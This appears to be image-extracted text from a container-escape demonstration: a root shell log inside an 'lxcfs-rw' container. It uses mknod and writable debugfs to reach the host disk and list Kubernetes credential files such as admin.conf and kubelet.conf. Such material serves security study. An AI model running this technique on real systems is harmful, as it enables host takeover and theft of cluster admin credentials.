 root@lxcfs-rw:/# mknod mknod_near b 252 1
root@lxcfs-rw:/# debugfs -w mknod_near
debugfs 1.42.13 (17-May-2015)
debugfs:  ls -l /etc/
Display all 122 possibilities? (y or n)
debugfs:  ls -l /etc/kubernetes/
 1317971   40755 (2)      0      0    4096 13-Sep-2020 12:53 .
   4339   40755 (2)      0      0   12288 28-Jan-2021 04:35 ..
 1317972   40755 (2)      0      0    4096 13-Sep-2020 12:54 addons
 1457110   40755 (2)      0      0    4096 13-Sep-2020 12:53 manifests
 1317937  100600 (1)      0      0    5495 13-Sep-2020 12:53 admin.conf
 1317964  100600 (1)      0      0    1895 13-Sep-2020 12:54 kubelet.conf
 1317969  100600 (1)      0      0    5527 13-Sep-2020 12:53 controller-manager.conf
 1317970  100600 (1)      0      0    5479 13-Sep-2020 12:53 scheduler.conf